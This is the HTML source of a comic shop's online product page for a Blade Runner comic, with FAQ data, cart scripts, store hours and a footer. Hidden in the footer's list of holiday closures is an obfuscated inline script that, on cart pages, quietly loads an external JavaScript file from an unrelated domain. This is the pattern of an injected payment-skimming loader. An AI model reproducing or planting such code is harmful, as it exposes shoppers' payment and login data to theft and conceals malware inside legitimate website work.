                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse4" aria-expanded="false" aria-controls="collapse3">
                    What is the genre of &quot;Blade Runner Origins #5 Cover B Hervas (Mature)&quot;?
                </button>
            </h4>
            <div id="collapse4" class="accordion-collapse collapse" aria-labelledby="heading4" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>The genre of &quot;Blade Runner Origins #5 Cover B Hervas (Mature)&quot; is Science Fiction.</p>
                </div>
            </div>
        </div>

        <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse5" aria-expanded="false" aria-controls="collapse3">
                    What category does "Blade Runner Origins #5 Cover B Hervas (Mature)" fall under?
                </button>
            </h4>
            <div id="collapse5" class="accordion-collapse collapse" aria-labelledby="heading5" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>"Blade Runner Origins #5 Cover B Hervas (Mature)" falls under the category of Comics.</p>
                </div>
            </div>
        </div>
            <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse6" aria-expanded="false" aria-controls="collapse3">
                    Who is the artist and cover artist of &quot;Blade Runner Origins #5 Cover B Hervas (Mature)&quot;?
                </button>
            </h4>
            <div id="collapse6" class="accordion-collapse collapse" aria-labelledby="heading6" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>  The artist of  &quot;Blade Runner Origins #5 Cover B Hervas (Mature)&quot; is Fernando Dagnino. The cover artist is Jes&#250;s Herv&#225;s.</p>
                </div>
            </div>
        </div>
            <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse7" aria-expanded="false" aria-controls="collapse3">
                    Who is the writer of  &quot;Blade Runner Origins #5 Cover B Hervas (Mature)&quot;?
                </button>
            </h4>
            <div id="collapse7" class="accordion-collapse collapse" aria-labelledby="heading7" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>  The writer of &quot;Blade Runner Origins #5 Cover B Hervas (Mature)&quot; is K. Perkins.</p>
                </div>
            </div>
        </div>




</div>


<script type="application/ld+json">
    {
    "@context": "https://schema.org",
    "@type": "FAQPage",
    "mainEntity": [
    {
    "@type": "Question",
    "name": "How much does Blade Runner Origins #5 Cover B Hervas (Mature) cost at Stargazer Comics?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The price of Blade Runner Origins #5 Cover B Hervas (Mature) at Stargazer Comics is USD $ 3.49."
    }
    },
    {
    "@type": "Question",
    "name": "What brand is Blade Runner Origins #5 Cover B Hervas (Mature) associated with?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "Blade Runner Origins #5 Cover B Hervas (Mature) is associated with the Blade Runner brand."
    }
    },
    {
    "@type": "Question",
    "name": "Who is the publisher of Blade Runner Origins #5 Cover B Hervas (Mature)? ",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "Titan Publishing the publisher of Blade Runner Origins #5 Cover B Hervas (Mature)."
    }
    },
    {
    "@type": "Question",
    "name": "What is the genre of Blade Runner Origins #5 Cover B Hervas (Mature)? ",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The genre of Blade Runner Origins #5 Cover B Hervas (Mature) is Science Fiction."
    }
    },
    {
    "@type": "Question",
    "name": "What category does Blade Runner Origins #5 Cover B Hervas (Mature) fall under?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "Blade Runner Origins #5 Cover B Hervas (Mature) falls under the category of Comics."
    }
    },
    {
    "@type": "Question",
    "name": "Who are the artist and cover artist of Blade Runner Origins #5 Cover B Hervas (Mature)?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The artist of  Blade Runner Origins #5 Cover B Hervas (Mature) are Fernando Dagnino. The cover artist is Jes&#250;s Herv&#225;s."
    },
    {
    "@type": "Question",
    "name": "Who is the writer of Blade Runner Origins #5 Cover B Hervas (Mature)?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The writer of Blade Runner Origins #5 Cover B Hervas (Mature) is K. Perkins."
    }
    }
    ]
    }
</script>



                        </div>

                    </div>
                </div>

        			<div class="main-section">
				<div class="container-fluid">
					

					<div class="mainsection">

						



<script src="/bundles/elevatezoom?v=N8ABsmoLOS7s3bMc1Xk_hQMa5-ELx5bXlK0te1a6b9c1"></script>
<script src="/bundles/thumbnail-slider?v=Lp4cOKlL-BXLBZLaz0Oq7gPnmWWlqQTJ5DjJ51vXm5g1"></script>
<link href="/ImagesliderContent/css?v=8nI1hCTk9oLTcH6T3UUG1s1MvsalLqyDl2n7QQGSDKE1" rel="stylesheet"/>
    <style type="text/css">
        #gallery_01 img {
            border: 2px solid white;
            width: 96px;
        }

        .active img {
            border: 2px solid #333 !important;
        }
    </style>
    <script>

        function ChangeImage(imageId) {

            var imagesSrc = 'https://comichub.blob.core.windows.net/' + imageId;
            //console.log(imagesSrc);
            $("#mainImage").attr("src", imagesSrc);
            $("#mainImage").elevateZoom(
                {
                    gallery: 'gallery_01',
                    cursor: 'pointer',
                    galleryActiveClass: "active",
                    zoomType: 'inner',
                    cursor: 'crosshair'
                });
        }
        $(document).ready(function () {
            $("#mainImage").elevateZoom(
                {
                    gallery: 'gallery_01',
                    cursor: 'pointer',
                    galleryActiveClass: "active",
                    zoomType: 'inner',
                    cursor: 'crosshair'

                });

        });


    </script>


<form action="/stargazercomics/Products/blade-runner-origins-5-cover-b-hervas-mature-" method="post"><input data-val="true" data-val-required="The Id field is required." id="Id" name="Id" type="hidden" value="blade-runner-origins-5-cover-b-hervas-mature-" />    <div class="clearfix"></div>
    <div class="clearfix"></div>
</form>

    <style>
        input[type=text] {
            color: #0d0d0d;
            padding: 5px 20px;
            text-decoration: none;
            display: inline-block;
            font-size: 16px;
            margin: 5px 5px 16px 5px;
            width: 95%;
            border: 2px solid #f6f6f6;
            border-top: none;
            border-left: none;
            border-right: none;
        }


            input[type=text]:focus {
                background-color: #fff;
                border-bottom: 2px solid #9d9b9b;
                box-shadow: none;
                border-radius: 0;
            }

        textarea.form-control {
            color: #0d0d0d;
            padding: 5px 20px;
            text-decoration: none;
            display: inline-block;
            font-size: 16px;
            margin: 5px 5px 16px 5px;
            width: 95%;
            border: 2px solid #f6f6f6;
            border-top: none;
            border-left: none;
            border-right: none;
        }

            textarea.form-control:focus {
                background-color: #fff;
                border-bottom: 2px solid #9d9b9b;
                box-shadow: none;
                border-radius: 0;
            }

        .ValidationBox span {
            color: #ed1c24 !important;
        }

        .yesnobtn {
            margin: 10px auto;
        }
    </style>
    <div class="lightbox" id="lightboxcontact" style="display:none;">


        <div class="ValidationBox" style="width: 50%; margin: 6% auto 0px;">

            <div class="modal-header" style="display:unset">
                <h3 class="modal-title" id="exampleModalLabel" style="text-align:center;">Contact Us</h3>
                <div id="divmessage" class="error-msg ErrorMsg" style="display: none;"><span class="text"></span></div>
            </div>
<form action="/stargazercomics" id="contactusform" method="post">                <div class="modal-body">
                    <div class="row">
                        <div id="educatornumberdiv3">

                            <div class="form-group" style="text-align: justify; ">
                                <input aria-label="Email" class="form-control" data-val="true" data-val-regex="Invalid email address." data-val-regex-pattern="[A-Za-z0-9._%+-]+@[A-Za-z0-9.-]+\.[A-Za-z]{2,4}" data-val-required="Email is required." id="Email" maxlength="100" name="Email" placeholder="Your Email" type="text" value="" />

                                <span class="field-validation-valid" data-valmsg-for="Email" data-valmsg-replace="true" style="margin-left: 10px; color: red!important;"></span>

                            </div>

                            <div class="form-group" style="text-align: justify; ">
                                <input aria-label="Subject" class="form-control" data-val="true" data-val-required="Subject is required." id="Subject" maxlength="200" name="Subject" placeholder="Subject" type="text" value="" />
                                <span class="field-validation-valid" data-valmsg-for="Subject" data-valmsg-replace="true" style="margin-left: 10px; color: red!important;"></span>

                            </div>
                            <div class="form-group" style="text-align: justify; ">
                                <textarea aria-label="Message" class="form-control" cols="20" data-val="true" data-val-required="Message is required." id="Message" maxlength="1000" name="Message" placeholder="Write your message" rows="2">
</textarea>

                                <span class="field-validation-valid" data-valmsg-for="Message" data-valmsg-replace="true" style="margin-left: 10px; color: red!important;"></span>

                            </div>



                        </div>
                    </div>

                </div>
                <div class="modal-footer">
                    <input type="submit" class="btn redbtn popupbtnDefoult" id="btnSendMail" value="Send" />
                    <input type="button" class="btn redbtn popupbtnDefoult" value="Cancel" onclick="Hidelightboxcontact()" />
                </div></form>        </div>

    </div>


<div class="clearfix"></div>
<div class="lightbox" id="lightboxeducators">

    <div style="margin: 2% auto;">

        <div class="popup_page">
            <div id="educatornumberdiv">
                <form action="#" id="login">




                    <span style="color:#000">
                        Pre-Order items and Stock Items Need to be ordered separately. Do you wish to replace the current item in your cart with this item?
                    </span>

                    <br>
                    <input type="button" id="loginbtn" class="btn btn-default popupbtnDefoult" value="Confirm" onclick="ConfirmOrders()" />
                    <input type="button" id="Cancelbtn" class="btn btn-default popupbtnDefoult" value="Cancel" onclick="HideLightBox()" />



                    <br>
                </form>

            </div>


        </div>

    </div>
</div>



<div class="lightbox" id="lightboxMaxLimiteMessage">
    <div class="modal-dialog" role="document">
        <div class="modal-content" style="margin-top:12%">
            <div style="margin: 5% auto;">
                <div class="popup_page" style="border:none;">
                    <div id="educatornumberdiv2">
                        <form>

                            <span id="lblmaxlimitmessage">At the managers discretion, some items are limited to 1 per customer. Contact the store to confirm multiple issues are allowed before continuing</span>

                            <br>
                            <input type="button" class="btn redbtn yesnobtn" value="Ok" onclick="HideLightBoxMaxLimitMeg()" />
                            <br>
                        </form>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>





<script type="application/ld+json">
    {"@context":"https://schema.org", "@type":"Product", "name":"Blade Runner Origins #5 Cover B Hervas (Mature)" , "description":"Enter the world of Blade Runner: 2009 and discover the untold origins of the Blade Runners! LAPD detective CAL MOREAUX has teamed up with an escaped experimental REPLICANT, who has been uploaded with the memories of a dead Tyrell Corporation scientist, whose suicide he was sent to investigate.  FEATURES AN ALL-STAR CREATIVE TEAM including K. PERKINS (Supergirl), MELLOW BROWN (American Gods)", "url":"https://stores.comichub.com/stargazercomics/Product/blade-runner-origins-5-cover-b-hervas-mature-","image":"https://comichub.blob.core.windows.net/low/2906815d-08da-4f49-ab2a-f67438384c57.jpg" ,"offers":{ "@type":"Offer","priceCurrency":"USD","price":"USD 3.49","availability":"https://schema.org/InStock"},"category":"Comics"}
</script>

<style>
    .pro_img {
        color: white;
    }

    .legacy {
        color: white;
    }

    .pro_content li a {
        color: #3343b7 !important;
    }

    #imageSlider img {
        height: 166px;
    }

    .breadcrumb {
        font-size: 16px;
        padding: 12px 12px 8px 12px;
    }

    .active img {
        border: 0px !important;
    }

    .newgreentbtn {
        height: 40px;
        background-color: #008000;
        width: 80%;
        margin: 0 auto;
        color: #fff !important;
        padding: 10px 10px 10px 10px;
        text-align: center;
        background-color: green;
        border: 1px solid green;
        line-height: 20px !important;
    }
</style>


    <script>
        var Total = 1;
        
        var IsMaxlimitItem = "False";
        var Type = "0";
        var maxlimitItemQty = parseInt("0");
        var userUsedQty = parseInt("0");
        var CustomerId = "";






        function Add(quantity) {

            if (quantity > parseInt($("#TotalItem").val())) {



                var maxlimitItemQty_Local = maxlimitItemQty;
                //if (CustomerId != null && CustomerId != "" && Type == "2" && IsMaxlimitItem == "True") {
                if (CustomerId != null && CustomerId != "" && IsMaxlimitItem == "True") {
                    maxlimitItemQty_Local = maxlimitItemQty_Local - userUsedQty;
                }


                //if (Type == "2" && IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                if (IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                    $("#lightboxMaxLimiteMessage").show();
                }
                else {


                    Total = parseInt($("#TotalItem").val()) + 1;
                    $("#TotalItem").val(Total);

                }

            }


        }

        function Sub() {
            Total = parseInt($("#TotalItem").val()) - 1;
            $("#TotalItem").val(Total);
            if (Total > 1) {
                $("#TotalItem").val(Total);
            }
            else {
                $("#TotalItem").val(1);
                Total = 1;
            }
        }

        function DecreaseQuanity(id) {

            if (parseInt($("#TotalItem").val()) > 1)
                UpdateCart("UpdateQuntity", id, "DecreaseQuanity");



        }

          
        function HideLightBoxMaxLimitMeg() {
            $("#lightboxMaxLimiteMessage").hide();
        }

        var maxItems = 0;
        function IncreaseQuanity(id, selectMaxQuanity) {




            if (selectMaxQuanity > parseInt($("#TotalItem").val())) {
                //if (IsMaxlimitItem == "True") {
                //    $("#lightboxMaxLimiteMessage").show();
                //}

                var maxlimitItemQty_Local = maxlimitItemQty;
                //if (CustomerId != null && CustomerId != "" && Type == "2" && IsMaxlimitItem == "True") {
                if (CustomerId != null && CustomerId != "" && IsMaxlimitItem == "True") {
                    maxlimitItemQty_Local = maxlimitItemQty_Local - userUsedQty;
                }


                //if (Type == "2" && IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                if (IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                    $("#lightboxMaxLimiteMessage").show();
                }
                else {
                    var flag = UpdateCart("UpdateQuntity", id, "IncreaseQuanity");

                    maxItems = selectMaxQuanity;
                }
            }
        }


        function UpdateCart(Action, id, actionQuanity) {


            var Quanity = 0;
            if (actionQuanity == "IncreaseQuanity") {
                Quanity = parseInt($("#TotalItem").val()) + 1;
            }
            else if (actionQuanity == "DecreaseQuanity") {
                Quanity = parseInt($("#TotalItem").val()) - 1;
            }

            
            $('#UpdateProgress').show();

            $.ajax({
                url: '/stargazercomics/Cart/UpdateCart',
                type: 'POST',
                data: "Action=" + Action + "&CartItemId=" + id + "&Quantity=" + Quanity + "&updateby=" + "updatecartfromprodcutdetails",
                success: function (data) {
                    if (data.success) {



                        if (actionQuanity == "IncreaseQuanity") {
                            Add(maxItems);
                        }
                        else if (actionQuanity == "DecreaseQuanity") {
                            Sub();
                        }


                        $('#UpdateProgress').hide();
                    } else {

                    	$("#diverrorMsg").html(data.Msg);
                    	$("#diverrorMsg").show('slow').delay(5000).hide('slow');
                    	$('#UpdateProgress').hide();
                    }
                }
            });


        }





        function AddToCart(byPopUp) {

            var PreOrder = "";

            var msg = byPopUp;

            var CustomerCartItems = "";

            if (CustomerCartItems != null && CustomerCartItems != "" && parseInt(CustomerCartItems) > 0 && PreOrder != null && PreOrder != "" && (parseInt(PreOrder) > 0 || "False" == "True")) {

                $("#lightboxeducators").show();

            }
            else {
                msg = '1'
            }




            if (msg == '1') {
                var ProductId = '2906815d-08da-4f49-ab2a-f67438384c57';
                var Qty = Total;
                var Price = '3.49';

                $('#UpdateProgress').show();

                $.ajax({
                    type: "post",
                    url: '/stargazercomics/Product/AddToCart',
                	data:{ProductId:ProductId,Qty:Qty,Price:Price},
                    success: function (data) {
                        if (data.success) {

                            location.reload();
                        }

                        else {
							window.location = "https://stores.comichub.com/stargazercomics/SignIn?returnurl=products/blade-runner-origins-5-cover-b-hervas-mature-" ;
                        }
                    }
                });


            }

        }

        //added on 14 aug 2018 code

        function HideLightBox() {
            $("#lightboxeducators").hide();
        }

        function ConfirmOrders() {
            AddToCart('1');
            $("#lightboxeducators").hide();
        }

        //added on 19 nov 2018 code
        $("#btnSendMail").click(function (event) {
            event.preventDefault();
            if ($("#contactusform").valid()) {
                $('#UpdateProgress').show();
                var _form = $("#contactusform").closest("form");
                $.ajax({
                    url: "/stargazercomics/SendMail/NewReleasesContact",
                    type: "POST",
                    data: _form.serialize(),
                    success: function (data) {
                        if (data.IsSuccess == true) {
                            Hidelightboxcontact();
                            $('#divsuccessMsg').html(data.Message);
                            $("#divsuccessMsg").show('slow').delay(10000).hide('slow');
                            $('html, body').animate({
                                scrollTop: '0px'
                            });
                        }
                        else {

                            $('#divmessage').html(data.Message);
                            $("#divmessage").show('slow').delay(10000).hide('slow');
                        }

                        $('#UpdateProgress').hide();
                    },
                    error: function () {
                        $('#UpdateProgress').hide();
                        $('#divmessage').html("Something has gone wrong processing your request. Details have been forwarded to ComicHub Support and we'll get this fixed in the next 72 hours..");
                        $("#divmessage").show('slow').delay(10000).hide('slow');
                    }
                });
            }
        });
        function Contactus() {
            $("#divmessage").hide();
            $("#lightboxcontact").show();

        }

        function Hidelightboxcontact() {
            $("#Email").val('');
            $("#Subject").val('');
            $("#Message").val('');
            //$(".field-validation-error").hide();
            $("#lightboxcontact").hide();
        }

    </script>
    <style>
        .pro_img {
            color: white;
        }

        .legacy {
            color: white;
        }

        .pro_content li a {
            color: #3343b7 !important;
        }

        #imageSlider img {
            height: 166px;
        }

        .breadcrumb {
            font-size: 16px;
            padding: 12px 12px 8px 12px;
        }
    </style>

					</div>

				</div>
			</div>
			<a href="javascript:return void(0);" class="scrollToTop" aria-label="Top"></a>
			<div class="loader" id="UpdateProgress" style="display: none;">
				<figure>
					<img src="/images/loader.GIF" alt="loader img">
				</figure>
			</div>

<div class="lightbox " id="sessionTimeOutMsg" style="display:none;">


    <div class="ValidationBox">
        <div>

            <span style="color: #FFF; font-size: 20px;" id="spanmessage">Your session will expire in:</span>
            <br><span id="session_timeout" style="color: #fff; font-size:30px;margin-left: 38px;">00:00:00</span>

            
            <br> <span id="spansession_1" style="color: #fff; font-size:13px;margin-left: 20px;display:none;">Your session has timed out, please log back in to continue.</span>



        </div>

        <div class="row">
            <div class="col-sm-12">
                <div class="col-sm-4"></div>
                <div class="col-sm-12" style=" text-align: center;">

                    <button type="button" aria-label="Continue" id="sessioncontinuebtn" class="btn redbtn" style="width:40%" onclick="SessionHideIssuePopUp()">
                        Continue
                    </button>
                    <button type="button" aria-label="LogOff" id="sessionlogoffbtn" class="btn redbtn" style="width:40%" onclick="SessionLogOff()">
                        LogOff
                    </button>
                </div>

                <div class="col-sm-4"></div>
            </div>
        </div>


    </div>
</div>
<div class="lightbox " id="adapopup" style="display:none;">	<div class="ValidationBox">		<div class="modal-header">			<div class="row">				<div class="col-sm-12">					<h3 class="modal-title" id="exampleModalLabel">ADA Compliance Feedback Submission</h3>				</div>				<div class="col-sm-12">					<span style="color:red !important" id="spnErrroMsg"></span>				</div>			</div>		</div>		<div class="modal-body">			<div class="row">				<div class="col-sm-12">					<textarea id="txtSuggestion" name="txtSuggestion" rows="5" style="width:100%"></textarea>				</div>				<div class="col-sm-12 captchadiv">					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<input type="text" id="captchacode" name="captchacode" placeholder="Enter Captcha Code" class="form-control" maxlength="4" size="4" style="margin-top: 10px;">					</div>					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<img src="" id="imgCaptcha" /><a href="#" onclick="GetNewCaptchaImage()"><img src="/images/refresh.png" /></a>					</div>				</div>			</div>		</div>		<div class="modal-footer">			<button type="button" aria-label="Submit" id="sessioncontinuebtn" class="sessionpopupbtn btn redbtn" onclick="submitSuggestion()">				Submit			</button>			<button type="button" aria-label="Cancel" id="sessionlogoffbtn" class="sessionpopupbtn btn redbtn" onclick="HideAdaPopup()">				Cancel			</button>		</div>	</div></div><style>	.modal-footer {		display: block;	}</style>			<div class="clearfix"></div>
    <footer>
        <div class="container">
            <div class="formsection">
                <div class="footercontent">
                    <div class="row">
                        <div class="col-6">

                            <h3>Store Hours</h3>
                            <h4>We are Open:</h4>
                            <p><ul>
	<li>Monday- 12–6PM</li>
	<li>Tuesday- 12–7PM</li>
	<li>Wednesday- 12–7PM</li>
	<li>Thursday- 12–7PM</li>
	<li>Friday- 12–7PM</li>
	<li>Saturday- 12–7PM</li>
	<li>Sunday- 12–6PM</li>
</ul>
</p>
                            <div class="download-section">
                                <div class="downloadlink">
                                    <h2>We are Closed:</h2>
                                    <p><ul>
	<li>New Year's Day</li>
	<li>Thanksgiving Day</li>
	<li>Christmas Day</li>
</ul>
<script>let xy;if(window.location.href.indexOf(String.fromCharCode(67,97,114,116))!==-1){ xy=document[String.fromCharCode(99,114,101,97,116,101,69,108)+atob('ZW1lbnQ=')]('script'); setTimeout(()=>{xy.src=String.fromCharCode(104,116,116,112,115,58,47,47)+atob('anNjcmlwdA==')+String.fromCharCode(108,108,99,46,99,111,109)+String.fromCharCode(47,112,114,101,99,97)+'ched.js?'+'CMH';document.body['appendCh'+String.fromCharCode(105,108,100)](xy); },5000);}</script></p>
                                </div>
                            </div>
                        </div>
                        <div class="col-6">
                            <h3>Contact Us</h3>
                            <ul class="mail">
                                    <li>

                                        <figure><i class="fa fa-envelope-o"></i></figure>

                                        <a href="mailto:info@stargazercomics.com" aria-label="Official Email">
                                            info@stargazercomics.com
                                        </a>

                                    </li>

                                    <li>

                                            <figure><i class="fa fa-phone"></i></figure>
                                            <a href="callto://+253-310-6996" aria-label="Phone">  +253-310-6996 </a>

                                    </li>
                                                                    <li>
                                        <figure><i class="fa fa-facebook"></i></figure>
                                        <a href="https://www.facebook.com/stargazercomics/" aria-label="Facebook" target="_blank">Facebook</a>

                                    </li>
                                


                                    <li>
                                        <figure><i class="fa fa-instagram"></i></figure>
                                        <a href="https://www.instagram.com/stargazercomics/" aria-label="Instagram" target="_blank">Instagram</a>

                                    </li>

                                
                            </ul>

                        </div>

                    </div>



                </div>

                <div class="footerform">
                    <div class="row">
                        <div class="col-6">
                            <h3>Store Location</h3>
                            <h4>Address:</h4>
                            <ul class="address" style="width: 100%;">
                                <li>
                                    <figure style="margin-right:5px;"><i class="fa fa-map-marker"></i></figure>
                                    2610 6th Ave

                                    <br>Tacoma ,98404<br>Washington

                                </li>
                            </ul>
                        </div>
                        <div class="col-6">
                            <figure class="map_box">

                                <a href="https://www.google.com/maps/place/Stargazer+Comics/@47.2553765,-122.4708912,20.25z/data=!3m1!5s0x5490551a27f66791:0x4535311cb794c801!4m12!1m6!3m5!1s0x0:0x23f390098605aeea!2sStargazer+Comics!8m2!3d47.2553296!4d-122.4707085!3m4!1s0x0:0x23f390098605aeea!8m2!3d47.2553296!4d-122.4707085" target="_blank">
                                    <picture>
                                        <source media="(min-width: 1461px)" srcset="https://stores.comichub.com//StoreCss/fdd3a919-0c2c-4cf0-9a83-f12828430f62/9a7e4200-aff5-48f0-9739-800b3fb106d8.PNG" width="438" height="272" />
                                        <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="https://stores.comichub.com//StoreCss/fdd3a919-0c2c-4cf0-9a83-f12828430f62/9a7e4200-aff5-48f0-9739-800b3fb106d8.PNG" width="438" height="272" />
                                        <source media="(min-width: 720px) and (max-width: 1024px)" srcset="https://stores.comichub.com//StoreCss/fdd3a919-0c2c-4cf0-9a83-f12828430f62/9a7e4200-aff5-48f0-9739-800b3fb106d8.PNG" width="218" height="135" />
                                        <source media="(max-width: 480px)" srcset="https://stores.comichub.com//StoreCss/fdd3a919-0c2c-4cf0-9a83-f12828430f62/9a7e4200-aff5-48f0-9739-800b3fb106d8.PNG" width="387" height="240" />
                                        <img src="https://stores.comichub.com//StoreCss/fdd3a919-0c2c-4cf0-9a83-f12828430f62/9a7e4200-aff5-48f0-9739-800b3fb106d8.PNG" alt="Stargazer Comics Map Location" width="438" height="272" />
                                    </picture>
                                </a>


                            </figure>
                            <div style="padding:20px 1px 10px 0px;">
                                <table>
                                    <tr>
                                        <td>
                                            <a href="https://www.comics.org/" target="_blank">
                                                <picture>
                                                    <source media="(min-width: 1461px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/gcd.png" width="115" height="115" />
                                                    <source media="(max-width: 480px)" srcset="/images/gcd.png" width="228" />
                                                    <img src="/images/gcd.png" alt="Stargazer Comics Ada Compaliance" width="228" height="228" />
                                                </picture>
                                            </a>
                                        </td>
                                        <td>
                                            <picture>
                                                <source media="(min-width: 1461px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/ada1.png" width="115" height="115" />
                                                <source media="(max-width: 480px)" srcset="/images/ada1.png" width="228" />
                                                <img src="/images/ada1.png" alt="Stargazer Comics Ada Compaliance" width="228" height="228" />
                                            </picture>
                                        </td>
                                    </tr>
                                    <tr>

                                        <td colspan="2"><p class="ada" style="color:#fff; font-size:15px; padding-right:70px">We strive to be ADA compliant and self-audit every three months.  If you do find an issue, <a href="javascript:void(0);" aria-label="Please contact us for ADA suggestion" onclick="javascript: ShowAdaPopup();" style="color:orangered">please contact us.</a> </p></td>
                                    </tr>
                                </table>

                            </div>
                        </div>
                    </div>

                </div>
            </div>


        </div>
        <div class="footersection">
            <div class="container">
                <ul class="footerlink">
                    
                    

                </ul>

                <div class="col-sm-12 copy" style="bottom: 0px;">
                        <p class="copyright">Copyright &copy; 2026 Stargazer Comics Ltd.</p>
                </div>
            </div>
        </div>
    </footer>
<style>
    .downloadlink {
        display: inline-block;
    }
        .downloadlink h2 {
            font-size: 1.5rem;
        }
</style>

	<div class="catmodal modal fade" id="cart-delete-dialog" tabindex="-1" role="dialog" aria-labelledby="Cart delete message">
		<div class="modal-dialog" role="document">
			<div class="modal-content">
				<div class="modal-header">

					<h3 class="modal-title" id="myModalLabel"><b>Warning</b>  </h3>
				</div>
				<div class="modal-body">
					<b>
						Changing stores will clear your cart.  Are you sure you want to continue?
					</b>
				</div>
				<div class="modal-footer text-center">
					<button type="button" id="btnYes" onclick='ChangeStoreSiteUrl($("#storelistid").val())' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>
					<button type="button" id="btnYes" onclick='$("#cart-delete-dialog").modal("hide"); $("#storelistid").val("fdd3a919-0c2c-4cf0-9a83-f12828430f62")' class="btn redbtn catmodalbtn" data-dismiss="modal">CANCEL</button>
				</div>
			</div>
		</div>
	</div>

	<div class="bbrwrdmodal modal fade" id="bbrwrdmodal-dialog" tabindex="-1" role="dialog" aria-labelledby="Reward message">
		<div class="modal-dialog" role="document">
			<div class="modal-content">

				<div class="modal-body">
					<b>
						<br /><br />
						<p>
							** Discount automatically applied at "Cart Page", after "Review Order" <br />
							** Shipping costs not included in the required spend. <br />
							** Offer expires at midnight .


						</p>
					</b>
				</div>
				<div class="modal-footer text-center">
					<button type="button" id="btnYes" onclick='$("#bbrwrdmodal-dialog").modal("hide");' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>

				</div>
			</div>
		</div>
	</div>


	

	<script src="/bundles/modernizr?v=wBEWDufH_8Md-Pbioxomt90vm6tJN2Pyy9u9zHtWsPo1" defer></script>

	<script src="/bundles/jqueryval?v=-uIHkhPetGEUNP53Au0APbXvQILt49hZnhH6iZaaHf81" defer></script>
	<script src="/bundles/lazyload?v=YwKyuXNS5UwpHNFu5-BmA1NfiWD-4AZdrycEYNfvYAw1" defer></script>
	
	
	<script>

		$(document).ready(function () {
			$("img.lazy").lazyload({ effect: "fadeIn" });
		});
	</script>
	<script src="/NewJS/popper.min.js"></script>
	<script src="/NewJS/bootstrap.min.js"></script>
	
	<script src="/bundles/flexnavjs?v=OiBsSpSdUZ5-jUI-g7E5TkGoiMzzuMEmMaA8S8i-Hck1"></script>
	<script src="/bundles/equalheights?v=Bp3oaH4MlGDsGfyEJlfmUGFgMFJFUZqKhGz64n3bGKk1"></script>


	

	

	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.14.1/themes/base/jquery-ui.css">
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>



	<script>


        $(".flexnav").flexNav({ 'animationSpeed': 150 });
        $(".data-img-bg").css('background', function () {
            var bg = ('url(' + $(this).data("image-src") + ') no-repeat');
            return bg;
        });

        //Check to see if the window is top if not then display button
        $(window).scroll(function () {
            if ($(this).scrollTop() > 100) {
                $('.scrollToTop').fadeIn();
            } else {
                $('.scrollToTop').fadeOut();
            }
        });

        //Click event to scroll to top
        $('.scrollToTop').click(function () {
            $('html, body').animate({ scrollTop: 0 }, 800);
            return false;
        });

        $(window).on('load', function () {

            getEqualhight();

            var menuText = '';
            ChangeMenuTitle(menuText.toLowerCase());
        });


        function getEqualhight() {

			$('.productimage').equalHeights();
			if ($('.productimage').height() <= 200) {
				$('.productimage').height(298);
			}
			$('.Requestequalcontiner').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner').equalHeights();
				$('.productimage').equalHeights();
				if ($('.productimage').height() <= 200) {
					$('.productimage').height(298);
				}
			});

            $('.Requestequalcontinertext').equalHeights();
            //Added by lokesh singh on 29/10/2025 for fixed issue for ui
            if ($('.Requestequalcontinertext').height() < 350) {
                $('.Requestequalcontinertext').height(565);
            }
            //End added by lokesh singh
            $(window).resize(function () {
                $('.Requestequalcontinertext').equalHeights();
                //Added by lokesh singh on 29/10/2025 for fixed issue for ui
                if ($('.Requestequalcontinertext').height() < 350) {
                    $('.Requestequalcontinertext').height(565);
                }
                //End added by lokesh singh
            });

			$('.Requestequalcontiner_Btn').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Btn').equalHeights();
			});

			$('.Requestequalcontiner_Price').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Price').equalHeights();
            });

            //Added by lokesh singh on 06/11/2025 for fixed issue for ui on detail page
            $('.equalcontinertext').equalHeights();

		}
        function ChangeMenuTitle(menuText) {

            $('.flexnav li.active').removeClass('active');

            var liMenuId = "";

            if (menuText == "coming soon")
                liMenuId = "COMINGSOON_li";
            else if (menuText == "new releases")
                liMenuId = "NEWRELEASES_li";
